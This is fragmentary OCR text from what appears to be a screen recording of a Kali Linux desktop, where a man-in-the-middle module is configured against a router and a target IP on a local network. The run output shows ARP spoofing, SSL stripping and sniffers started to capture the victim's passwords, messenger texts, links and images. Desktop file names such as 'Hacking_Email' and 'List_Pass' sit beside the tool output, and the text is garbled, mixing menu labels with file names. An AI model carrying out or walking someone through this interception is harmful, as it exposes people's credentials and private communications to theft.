 Applications Places root
www.BANDICAM.com
driftnet
@Slayer: ~/Desktop
Tabs Help
root@Slayer: ~/Desktop
.5.0/16 | Screen View: Unique Hosts
minal
File Edit View Search Terminal Help
Options Value RQ Description
--------- -------------- ---- -------------
Interface eth0 yes Network Interface Name
ROUTER 192.168.2.1 yes Router IP Address
TARGET 192.168.2.4 yes Target IP Address
SNIFFER driftnet yes Sniffer Name (Select Fro
m Sniffer List)
SSL true yes SSLStrip, For SSL Hijack
ing(true or false)
Sniffers Description
------------ --------------
dsniff Sniff All Passwords
msgsnarf Sniff All Text Of Victim Messengers
urlsnarf Sniff Victim Links
driftnet Sniff Victim Images
wsf:MITM > run
[*]IP Forwarding ...
[*]ARP Spoofing ...
[*]Sniffer Starting ...
Hacking_Email
aca_DMS.txt
List_Pass
Asaedd.exe
play
htaccess.txt
Tools
ngrok
Untitled Folder
info_meta2
vmware-tools-
distrib
مستند نصي جديد.txt
KALI LINUX
"the quieter you become, the more you are able to hear"
root@Slayer: ~/Deskt...
Terminal
driftnet